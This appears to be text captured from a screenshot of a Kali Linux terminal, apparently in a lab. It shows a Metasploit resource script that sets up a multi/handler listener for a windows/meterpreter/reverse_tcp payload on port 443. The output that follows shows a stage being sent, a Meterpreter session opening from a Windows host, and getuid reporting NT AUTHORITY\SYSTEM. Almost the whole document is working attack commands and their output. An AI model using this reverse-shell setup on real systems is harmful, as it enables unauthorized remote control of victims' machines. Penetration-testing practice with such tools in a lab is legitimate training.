 root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~
inet 192.168.117.132 netmask 255.255.255.0 broadcast 192.168.117.255
inet6 fe80::20c:29ff:fefe:9612 prefixlen 64 scopeid 0x20<link>
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
root@kali:~# msfconsole -q -r windows-meterpreter-staged-reverse-tcp-443-exe.rc
[*] Processing windows-meterpreter-staged-reverse-tcp-443-exe.rc for ERB directives.
resource (windows-meterpreter-staged-reverse-tcp-443-exe.rc)> use exploit/multi/handler
resource (windows-meterpreter-staged-reverse-tcp-443-exe.rc)> set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
resource (windows-meterpreter-staged-reverse-tcp-443-exe.rc)> set LHOST 192.168.117.132
LHOST => 192.168.117.132
resource (windows-meterpreter-staged-reverse-tcp-443-exe.rc)> set LPORT 443
LPORT => 443
resource (windows-meterpreter-staged-reverse-tcp-443-exe.rc)> set ExitOnSession false
ExitOnSession => false
resource (windows-meterpreter-staged-reverse-tcp-443-exe.rc)> run -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.117.132:443
msf exploit(multi/handler) > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
0 Exploit: multi/handler windows/meterpreter/reverse_tcp tcp://192.168.117.132:443
msf exploit(multi/handler) >
[*] Sending stage (179779 bytes) to 192.168.117.130
[*] Meterpreter session 1 opened (192.168.117.132:443 -> 192.168.117.130:49170) at 2018-09-15 08:17:26 -0400
msf exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
meterpreter >
meterpreter >